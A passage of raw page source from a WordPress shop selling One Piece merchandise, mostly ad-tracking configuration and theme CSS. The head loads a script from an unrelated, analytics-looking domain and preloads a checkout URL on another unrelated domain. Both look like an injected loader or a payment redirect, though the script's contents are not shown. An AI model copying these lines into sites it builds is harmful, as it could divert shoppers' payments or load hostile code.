Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13315":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13315","name":"One Piece T-Shirt -  Ace & Marco official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":9,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9484":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9484","name":"One Piece Hoodie  Whitebeard Pirates Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":10,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13324":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13324","name":"One Piece T-Shirt -  Ace Card official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":11,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9414":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9414","name":"One Piece Zipped Hoodie: Surgeon of Death Yellow Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":12,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9449":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9449","name":"One Piece Zipped Hoodie: Trafalgar Law Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":13,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13297":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13297","name":"One Piece T-Shirt -  Ace official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":14,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8796":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8796","name":"One Piece Zipped Hoodie: Classic Anime Luffy Zipped Hoodie","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":15,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9432":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9432","name":"One Piece Zipped Hoodie: Trafalgar D Water Law","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":43.5,"list_position":16,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13363":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13363","name":"One Piece T-Shirt -  Ace of Spades official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":17,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13387":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13387","name":"One Piece T-Shirt -  Air Luffy official merch","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":18,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8881":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8881","name":"One Piece Zipped Hoodie: Classic Corazon Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":19,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9466":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9466","name":"One Piece Hoodie  -  Whitebeard Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":20,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9515":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9515","name":"One Piece Hoodie  -  Zoro Jolly Roger Zipped Hoodie","category":"Rononoa Zoro Merch\/One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":21,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13305":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13305","name":"One Piece T-Shirt -  Ace & Luffy official merch","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":22,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13331":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13331","name":"One Piece T-Shirt -  Ace Giant Fist official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":23,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13370":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13370","name":"One Piece T-Shirt -  Ace Son of Whitebeard official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26,"list_position":24,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":49234,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/wp-json/wp/v2/product/49234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onepiece.store/?p=49234' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-hoodies-usopp-one-piece-anime-pullover-hoodie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-hoodies-usopp-one-piece-anime-pullover-hoodie%2F&#038;format=xml" />
<link id="global" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, 